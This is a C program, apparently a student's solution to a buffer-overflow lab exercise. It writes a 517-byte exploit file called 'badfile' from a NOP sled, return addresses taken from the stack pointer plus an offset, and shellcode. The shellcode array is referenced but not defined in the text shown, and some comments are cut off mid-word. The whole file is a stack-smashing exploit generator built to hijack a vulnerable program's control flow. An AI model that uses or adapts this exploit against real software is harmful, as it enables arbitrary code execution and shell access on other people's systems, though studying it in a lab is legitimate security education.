 //gets the SP helper function
//not sure if entire correct but it works in this implementation
unsigned long get_sp(void)
{
    __asm__("movl %esp,%eax");
}

void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    memset(&buffer, 0x90, 517);

    // You need to fill the buffer with appropriate contents her
    char *bufptr;
    long stackaddr, *addptr;

    //reference for placing shell code at the end of the buffer
    int bufend = sizeof(buffer) - (sizeof(shellcode));

    //Pointer to start address of the ebuffer
    bufptr = buffer;
    addptr = (long*)(bufptr);

    //set return address somewhere in the no-opsled
    // This offset value was determined to be 200 after testing and a
    stackaddr = get_sp()+200;

    //place return address an arbitrary number of times into the buff
    for (int i = 0; i < 10; i++)
      *(addptr++) = stackaddr;

    //Fill the end of buffer with shellcode
    for (int i = 0; i < sizeof(shellcode); i++)
      buffer[bufend + i] = shellcode[i];

    //Save the contents to the file "badfile"
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}